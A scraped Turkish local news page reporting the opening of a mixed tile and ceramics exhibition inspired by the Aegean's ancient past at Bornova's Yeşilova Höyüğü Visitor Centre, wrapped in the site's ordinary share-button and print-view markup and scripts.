</div>

    
    
    <div class="box">
    <span class="fw-bold">1 Dk</span>
    <span class="info text-dark">Okunma Süresi</span>
</div>





</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Ege\&#039;nin Geçmişi Çini ve Seramiklerle Bornova\&#039;da', 'https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada')" title="Paylaş" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada&text=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da+-+https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada&description=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada&text=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="702a6a9a40908cf76a627315-text/javascript">
    var shareableModelId = 6410;
    var shareableModelClass = 'TE\\Blog\\Models\\Post';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/12/yesilova-sergi-2.jpeg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/12/yesilova-sergi-2.jpeg" alt="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Ege\&#039;nin Geçmişi Çini ve Seramiklerle Bornova\&#039;da', 'https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada')" title="Paylaş" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada&text=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da+-+https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" data-cf-modified-702a6a9a40908cf76a627315-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada&description=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fegenin-gecmisi-cini-ve-seramiklerle-bornovada&text=Ege%27nin+Ge%C3%A7mi%C5%9Fi+%C3%87ini+ve+Seramiklerle+Bornova%27da" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada" data-share-title="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-702a6a9a40908cf76a627315-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="702a6a9a40908cf76a627315-text/javascript">
    var shareableModelId = 6410;
    var shareableModelClass = 'TE\\Blog\\Models\\Post';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="6410" property="articleBody">
                                
                                <p>Bornova Belediyesi Yeşilova Höyüğü Ziyaretçi Merkezi’nde Ege’nin antik geçmişinden esintiler taşıyan çini ve seramik sergisi açıldı. Ayşegül Yurdakul, Gülnur Çavuş, Melek İkiz ve Şebnem Sunay’a ait eserlerin bulunduğu “Köklerden Düşlere Smyrna” isimli karma sergi 4 Ocak’a kadar açık kalacak.</p>

<p><img alt="yesilova sergi (4)" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/12/yesilova-sergi-4.jpeg" style="width: 100%" / width="2048" height="1536"></p>

<p>İzmir’in 8 bin 500 yıllık tarihini gözler önüne seren eserlerin sergilendiği Yeşilova Höyüğü Ziyaretçi Merkezi, Ege’nin antik tarihi eserlerinin sanatsal olarak yorumlandığı çini ve seramik eserlerine ev sahipliği yapmaya başladı.</p>

<p><img alt="yesilova sergi (5)" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/12/yesilova-sergi-5.jpeg" style="width: 100%" / width="2048" height="1536"></p><div id="ad_121" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>
                                <div id="ad_121_mobile" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>

<p>Serginin açılışında, dünya tarihinde ve sanatında seçkin bir yeri olan Ege’de yaşamanın kendileri için bir ayrıcalık olduğunu dile getiren sanatçılar, geçmişin sanatını, tarihini, yaşam tarzını ve inançlarını tanıyıp, bunları eserleri aracılığıyla yaşatmaya katkıda bulunmanın mutluluğunu yaşadıklarını dile getirdiler. Sanatseverler sergideki eserleri 4 Ocak 2024 tarihine kadar görebilecek.</p><div class="post-flash">
        <!--<h3 class="post-flash__title">Gözden kaçırmayın</h3>-->
                <a class="d-block bg-danger text-light my-3 p-1" href="/somestr-tatilinde-cocuk-tiyatrolari-senligi" title="Sömestr Tatilinde Çocuk Tiyatroları Şenliği" target="_self">
            <div class="row g-0 align-items-center">
            <div class="col-5 col-sm-3">
                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/0127-1.jpg" loading="lazy" width="860" height="504" alt="Sömestr Tatilinde Çocuk Tiyatroları Şenliği" class="img-fluid">
            </div>
            <div class="col-7 col-sm-9">
                <div class="post-flash-heading p-2">
                <div class="title-3-line mb-0 mb-md-2 fw-bold lh-sm text-white">Sömestr Tatilinde Çocuk Tiyatroları Şenliği</div>
                <div class="btn btn-white text-danger btn-sm fw-bold d-none d-md-inline border-0" style="background-color: #fff!important ">İçeriği Görüntüle <i class="fa fa-arrow-right ps-2"></i></div>
                </div>
            </div>
            </div>
        </a>
            </div>


<p><img alt="yesilova sergi (8)" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/12/yesilova-sergi-8.jpeg" style="width: 100%" / width="2048" height="1536"></p>

<p>Bornova Belediye Başkanı Dr. Mustafa İduğ, Bornova Belediyesi Yeşilova Höyüğü Ziyaretçi Merkezi’nde böyle anlamlı bir sergi açılmasından duyduğu mutluluğu dile getirerek, “Ege Bölgesi’nin uygarlıklar tarihindeki önemli yerini sanat aracılığıyla ortaya koyan ve farklı bir açıdan bu geçmişi görünür kılan sanatçılarımıza teşekkür ediyorum” dedi.</p></p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
